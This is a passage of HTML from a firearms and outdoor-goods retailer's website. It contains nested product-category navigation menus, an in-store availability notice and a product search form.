	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208229"><a href="https://gretasguns.com/product-category/hunting-and-archery/personal-protection/" class="elementor-sub-item">Personal Protection</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208226"><a href="https://gretasguns.com/product-category/hunting-and-archery/repellents/" class="elementor-sub-item">Repellents</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208258"><a href="https://gretasguns.com/product-category/camping-and-outdoors/" class="elementor-item">Camping &#038; Outdoors</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208259"><a href="https://gretasguns.com/product-category/apparel/" class="elementor-sub-item">Apparel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208260"><a href="https://gretasguns.com/product-category/camping/" class="elementor-sub-item">Camping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208261"><a href="https://gretasguns.com/product-category/coolers/" class="elementor-sub-item">Coolers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208262"><a href="https://gretasguns.com/product-category/utility-boxes/" class="elementor-sub-item">Utility Boxes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208256"><a href="https://gretasguns.com/product-category/knives/" class="elementor-item">Knives</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208257"><a href="https://gretasguns.com/product-category/knives/knife-accessories/" class="elementor-sub-item">Knife Accessories</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7d5d7cd" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211007"><a href="https://gretasguns.com/product-category/ca-compliant/" class="elementor-item" tabindex="-1">CA Compliant</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845"><a href="https://gretasguns.com/product-category/firearms/" class="elementor-item" tabindex="-1">Firearms</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208171"><a href="https://gretasguns.com/product-category/firearms/rifles/" class="elementor-sub-item" tabindex="-1">Rifles</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208175"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire/" class="elementor-sub-item" tabindex="-1">Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208176"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208177"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-rimfire/" class="elementor-sub-item" tabindex="-1">Rimfire Rifles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-844"><a href="https://gretasguns.com/product-category/handgun/" class="elementor-sub-item" tabindex="-1">Handguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208178"><a href="https://gretasguns.com/product-category/firearms/handgun/pistols/" class="elementor-sub-item" tabindex="-1">Pistols</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208179"><a href="https://gretasguns.com/product-category/firearms/handgun/revolvers/" class="elementor-sub-item" tabindex="-1">Revolvers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208180"><a href="https://gretasguns.com/product-category/break-action-handguns/" class="elementor-sub-item" tabindex="-1">Break-Action</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208172"><a href="https://gretasguns.com/product-category/firearms/shotguns/" class="elementor-sub-item" tabindex="-1">Shotguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208181"><a href="https://gretasguns.com/product-category/firearms/shotguns/shotguns-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Shotguns</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208263"><a href="https://gretasguns.com/product-category/specialty" class="elementor-sub-item" tabindex="-1">Specialty</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208173"><a href="https://gretasguns.com/product-category/firearms/black-powder/" class="elementor-sub-item" tabindex="-1">Black Powder</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208183"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-firearms/" class="elementor-sub-item" tabindex="-1">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208182"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208174"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item" tabindex="-1">Air Guns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208184"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item" tabindex="-1">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208185"><a href="https://gretasguns.com/product-category/firearms/air-guns/air-gun-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-170"><a href="https://gretasguns.com/product-category/ammunition/" class="elementor-item" tabindex="-1">Ammunition</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208188"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/" class="elementor-sub-item" tabindex="-1">Centerfire Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208189"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-rifle-rounds/" class="elementor-sub-item" tabindex="-1">Rifle Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208190"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-handgun-rounds/" class="elementor-sub-item" tabindex="-1">Handgun Rounds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208191"><a href="https://gretasguns.com/product-category/ammunition/rimfire-ammunition/" class="elementor-sub-item" tabindex="-1">Rimfire Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208192"><a href="https://gretasguns.com/product-category/ammunition/shotshells/" class="elementor-sub-item" tabindex="-1">Shotshells</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208193"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-buckshot-loads/" class="elementor-sub-item" tabindex="-1">Buckshot Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208194"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-lead-loads/" class="elementor-sub-item" tabindex="-1">Lead Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208195"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-non-tox-loads/" class="elementor-sub-item" tabindex="-1">Non-Toxic Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208196"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-slug-loads/" class="elementor-sub-item" tabindex="-1">Slug Loads</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208197"><a href="https://gretasguns.com/product-category/ammunition/air-gun-ammo/" class="elementor-sub-item" tabindex="-1">Air Gun Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208198"><a href="https://gretasguns.com/product-category/ammunition/black-powder-bullets/" class="elementor-sub-item" tabindex="-1">Black Powder Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208199"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/" class="elementor-sub-item" tabindex="-1">Blank &#038; Dummy Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208200"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/blank-rounds/" class="elementor-sub-item" tabindex="-1">Blank Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208201"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/dummy-rounds/" class="elementor-sub-item" tabindex="-1">Dummy Rounds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-173"><a href="https://gretasguns.com/product-category/firearm-accessories/" class="elementor-item" tabindex="-1">Firearm Accessories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208211"><a href="https://gretasguns.com/product-category/batteries/" class="elementor-sub-item" tabindex="-1">Batteries</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208206"><a href="https://gretasguns.com/product-category/firearm-accessories/conversion-kits/" class="elementor-sub-item" tabindex="-1">Conversion Kits</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208207"><a href="https://gretasguns.com/product-category/firearm-accessories/extra-barrels/" class="elementor-sub-item" tabindex="-1">Extra Barrels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208208"><a href="https://gretasguns.com/product-category/firearm-accessories/holsters/" class="elementor-sub-item" tabindex="-1">Holsters</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208204"><a href="https://gretasguns.com/product-category/firearm-accessories/magazines-and-accessories/" class="elementor-sub-item" tabindex="-1">Magazines &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208212"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/" class="elementor-sub-item" tabindex="-1">Optics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208220"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/binoculars/" class="elementor-sub-item" tabindex="-1">Binoculars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208218"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/gun-sights/" class="elementor-sub-item" tabindex="-1">Gun Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208213"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/laser-sights/" class="elementor-sub-item" tabindex="-1">Laser Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208216"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/night-vision/" class="elementor-sub-item" tabindex="-1">Night Vision</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208222"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/range-finders/" class="elementor-sub-item" tabindex="-1">Range Finders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208214"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/red-dot-scopes/" class="elementor-sub-item" tabindex="-1">Red Dot Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208219"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/rings-and-adaptors/" class="elementor-sub-item" tabindex="-1">Rings &#038; Adaptors</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208217"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scope-covers-and-shades/" class="elementor-sub-item" tabindex="-1">Scope Covers &#038; Shades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208215"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scopes/" class="elementor-sub-item" tabindex="-1">Scopes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208221"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/spotting/" class="elementor-sub-item" tabindex="-1">Spotting Scopes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208209"><a href="https://gretasguns.com/product-category/firearm-accessories/slings/" class="elementor-sub-item" tabindex="-1">Slings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208210"><a href="https://gretasguns.com/product-category/firearm-accessories/swivels/" class="elementor-sub-item" tabindex="-1">Swivels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208205"><a href="https://gretasguns.com/product-category/firearm-accessories/suppressors/" class="elementor-sub-item" tabindex="-1">Suppressors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208231"><a href="https://gretasguns.com/product-category/shooting-gear/" class="elementor-item" tabindex="-1">Shooting Gear</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208239"><a href="https://gretasguns.com/product-category/bore-sighters-and-arbors/" class="elementor-sub-item" tabindex="-1">Bore Sighters &#038; Arbors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208238"><a href="https://gretasguns.com/product-category/holders-and-accessories/" class="elementor-sub-item" tabindex="-1">Holders &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208240"><a href="https://gretasguns.com/product-category/accessory/gun-rests-bipods-tripods/" class="elementor-sub-item" tabindex="-1">Gun Rests, Bipods &#038; Tripods</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208241"><a href="https://gretasguns.com/product-category/gun-vaults-and-safes/" class="elementor-sub-item" tabindex="-1">Gun Vaults &#038; Safes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208232"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/" class="elementor-sub-item" tabindex="-1">Protective Gear</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208233"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/eye-protection/" class="elementor-sub-item" tabindex="-1">Eye Protection</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208234"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/hearing-protection/" class="elementor-sub-item" tabindex="-1">Hearing Protection</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208235"><a href="https://gretasguns.com/product-category/shooting-gear/storage-and-transport/" class="elementor-sub-item" tabindex="-1">Storage &#038; Transport</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208237"><a href="https://gretasguns.com/product-category/carrying-bags/" class="elementor-sub-item" tabindex="-1">Carrying Bags</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208236"><a href="https://gretasguns.com/product-category/guncases/" class="elementor-sub-item" tabindex="-1">Gun cases</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208242"><a href="https://gretasguns.com/product-category/targets/" class="elementor-sub-item" tabindex="-1">Targets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208243"><a href="https://gretasguns.com/product-category/traps-and-clay-throwers/" class="elementor-sub-item" tabindex="-1">Traps &#038; Clay Throwers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208250"><a href="https://gretasguns.com/product-category/firearm-parts/" class="elementor-item" tabindex="-1">Firearm Parts</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208255"><a href="https://gretasguns.com/product-category/frames/" class="elementor-sub-item" tabindex="-1">Frames</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208254"><a href="https://gretasguns.com/product-category/grips-and-recoil-pads/" class="elementor-sub-item" tabindex="-1">Grips &#038; Recoil Pads</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208252"><a href="https://gretasguns.com/product-category/lowers/" class="elementor-sub-item" tabindex="-1">Lowers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126961"><a href="https://gretasguns.com/product-category/compliance/" class="elementor-sub-item" tabindex="-1">Mag Locks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208253"><a href="https://gretasguns.com/product-category/stocks-and-forends/" class="elementor-sub-item" tabindex="-1">Stocks &#038; Forends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208251"><a href="https://gretasguns.com/product-category/uppers/" class="elementor-sub-item" tabindex="-1">Uppers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-171"><a href="https://gretasguns.com/product-category/reloading/" class="elementor-item" tabindex="-1">Reloading</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208244"><a href="https://gretasguns.com/product-category/reloading/reloading-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208245"><a href="https://gretasguns.com/product-category/reloading/reloading-bullets/" class="elementor-sub-item" tabindex="-1">Bullets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208249"><a href="https://gretasguns.com/product-category/components/" class="elementor-sub-item" tabindex="-1">Components</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208247"><a href="https://gretasguns.com/product-category/dies/" class="elementor-sub-item" tabindex="-1">Dies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208246"><a href="https://gretasguns.com/product-category/powders/" class="elementor-sub-item" tabindex="-1">Powders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208248"><a href="https://gretasguns.com/product-category/presses/" class="elementor-sub-item" tabindex="-1">Presses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-169"><a href="https://gretasguns.com/product-category/hunting-and-archery/" class="elementor-item" tabindex="-1">Hunting &#038; Archery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208225"><a href="https://gretasguns.com/product-category/hunting-and-archery/atv-accessories/" class="elementor-sub-item" tabindex="-1">ATV Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208228"><a href="https://gretasguns.com/product-category/hunting-and-archery/blinds-and-accessories/" class="elementor-sub-item" tabindex="-1">Blinds &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208223"><a href="https://gretasguns.com/product-category/hunting-and-archery/decoys/" class="elementor-sub-item" tabindex="-1">Decoys</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208224"><a href="https://gretasguns.com/product-category/hunting-and-archery/game-calls/" class="elementor-sub-item" tabindex="-1">Game Calls</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208227"><a href="https://gretasguns.com/product-category/hunting-and-archery/hunting-scents/" class="elementor-sub-item" tabindex="-1">Hunting Scents</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208229"><a href="https://gretasguns.com/product-category/hunting-and-archery/personal-protection/" class="elementor-sub-item" tabindex="-1">Personal Protection</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208226"><a href="https://gretasguns.com/product-category/hunting-and-archery/repellents/" class="elementor-sub-item" tabindex="-1">Repellents</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208258"><a href="https://gretasguns.com/product-category/camping-and-outdoors/" class="elementor-item" tabindex="-1">Camping &#038; Outdoors</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208259"><a href="https://gretasguns.com/product-category/apparel/" class="elementor-sub-item" tabindex="-1">Apparel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208260"><a href="https://gretasguns.com/product-category/camping/" class="elementor-sub-item" tabindex="-1">Camping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208261"><a href="https://gretasguns.com/product-category/coolers/" class="elementor-sub-item" tabindex="-1">Coolers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208262"><a href="https://gretasguns.com/product-category/utility-boxes/" class="elementor-sub-item" tabindex="-1">Utility Boxes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208256"><a href="https://gretasguns.com/product-category/knives/" class="elementor-item" tabindex="-1">Knives</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208257"><a href="https://gretasguns.com/product-category/knives/knife-accessories/" class="elementor-sub-item" tabindex="-1">Knife Accessories</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-6626e3b elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6626e3b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f4b296d" data-id="f4b296d" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ff7622 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="7ff7622" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Not all products listed online are available in-store. Please call us to check availability.</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-46ada27 elementor-hidden-widescreen elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46ada27" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-543022e" data-id="543022e" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f6313eb ob-has-background-overlay elementor-widget elementor-widget-shortcode" data-id="f6313eb" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://gretasguns.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
				   placeholder="Search for products..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
				        aria-label="Search"
				        class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-5b67d8dd elementor-section-full_width elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-widescreen elementor-section-height-default elementor-section-items-middle" data-id="5b67d8dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
